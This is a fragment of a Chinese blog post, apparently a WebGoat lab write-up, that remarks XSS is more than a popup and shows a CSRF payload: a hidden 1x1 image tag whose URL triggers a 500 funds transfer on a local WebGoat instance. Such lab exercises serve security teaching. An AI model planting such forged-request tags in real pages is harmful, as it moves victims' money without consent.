
3、打开时,跳出弹框;但xss绝不是仅仅是个弹框;
<img src="http://localhost:8080/WebGoat/attack?Screen=2078372&menu=900&transferFunds=500" width="1" height="1">成功:
标签:actor prope ebs 是你 更新 添加 cat 帐户 打开
原文地址:https://www.cnblogs.com/xzh1996/p/9088645.html